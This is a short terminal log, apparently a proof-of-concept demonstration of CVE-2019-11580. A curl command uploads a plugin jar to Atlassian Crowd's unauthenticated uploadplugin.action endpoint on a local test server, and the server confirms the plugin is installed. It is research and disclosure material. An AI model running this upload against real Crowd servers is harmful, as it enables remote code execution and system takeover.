 cd CVE-2019-11580-by_cl
xt@MacBook-Pro ~/Documents/security/Vulnerabilities/EXPOC/CVE-2019-11580-by_cl ‹master*›
$ ls
applinks-plugin-5.2.6.jar atlassian-shell
xt@MacBook-Pro ~/Documents/security/Vulnerabilities/EXPOC/CVE-2019-11580-by_cl ‹master*›
$ curl --form "file_cdl=@applinks-plugin-5.2.6.jar" http://127.0.0.1:8095/crowd/admin/uploadplugin.action -v
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8095 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: 127.0.0.1:8095
> User-Agent: curl/7.64.1
> Accept: */*
> Content-Length: 2100006
> Content-Type: multipart/form-data; boundary=------------------------d909649d0be0a9ac
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
< HTTP/1.1 200 OK
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-ASEN: SEN-L15822607
< Content-Type: text/plain;charset=ISO-8859-1
< Content-Language: en-US
< Content-Length: 111
< Date: Sat, 01 Aug 2020 06:21:18 GMT
<
Installed plugin /opt/atlassian/crowd/apache-tomcat/temp/plugindev-287412293810652341applinks-plugin-5.2.6.jar
* Connection #0 to host 127.0.0.1 left intact
* Closing connection 0
xt@MacBook-Pro ~/Documents/security/Vulnerabilities/EXPOC/CVE-2019-11580-by_cl ‹master*›
$
雷神众测